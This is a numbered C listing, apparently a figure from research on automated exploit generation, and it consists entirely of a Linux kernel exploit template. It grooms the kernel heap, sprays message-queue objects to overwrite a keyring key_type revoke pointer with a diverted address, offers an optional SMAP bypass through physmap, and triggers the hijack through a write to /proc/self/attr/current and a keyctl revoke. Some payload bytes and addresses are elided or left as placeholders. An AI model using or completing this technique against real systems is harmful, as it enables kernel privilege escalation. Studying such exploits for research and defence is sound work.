 // autogenerated by KOOBE
1. uint64_t r[1] = {0xffffffffffffffff};
2. uint64_t s[32] = {0};
3. int msqid_key = msgget(IPC_PRIVATE, 0644 | IPC_CREAT);
4. char msg_key[192 - 0x30 + sizeof(long)];
5. void do_keyspray() {
6. struct key_type my_key_type;
7. my_key_type.revoke = DIVERTED_ADDRESS;
8. *(unsigned long*)(&msg_key[sizeof(long) + 0x80 - 0x30]) =
9. #ifdef ENABLE_BYPASS_SMAP
10. PHYSMAP_ADDRESS;
11. #else
12. (unsigned long)&my_key_type;
13. #endif
14. for (int i = 0; i < 32; i++) {
15. msgsnd(msqid_key, &msg_key, 192 - 0x30, 0);
16. }
17. }
18. void do_alloc_target() {
19. s[0] = syscall(__NR_keyctl, 1, "keyring", 0, 0, 0);
20. syscall(__NR_keyctl, 5, s[0], 0x3f3f3f3f, 0, 0);
21. }
22. void do_trigger() {
23. syscall(__NR_keyctl, 1, "keyring", 0, 0, 0);
24. do_keyspray();
25. syscall(__NR_keyctl, 3, 0xfffffffffffffffd, 0, 0, 0);
26. }
// Exhaust cache and reserve three contiguous objects
27. void do_fengshui() { cache_exhaustion(); padding(3); }
// Release two pre-allocated objects for the target object and
// the one competing for the memory as declared in the database
28. void do_fengshui_tgt() { release(2); release(0); }
// Release one pre-allocated object for the vulnerable object
29. void do_fengshui_vuln() { release(1); }
30. void do_fengshui_trigger() {}
31. int main(void) {
32. syscall(__NR_mmap, 0x20000000, 0x1000000, 3, 0x32, -1, 0);
33. uint64_t local_1 = 192;
34. memcpy(0x20000700, "/proc/self/attr/current\000", 24);
35. r[0] = syscall(__NR_openat, 0xffffff9c, 0x20000700, 2, 0);
36. do_fengshui();
37. do_fengshui_tgt();
38. do_alloc_target();
39. do_fengshui_vuln();
40. memcpy(0x20000800, "\x31\x31 ... ... \x31\x31", 192);
41. syscall(__NR_write, r[0], 0x20000800, local_1);
42. do_fengshui_trigger();
43. do_trigger();
44. return 0;
45. }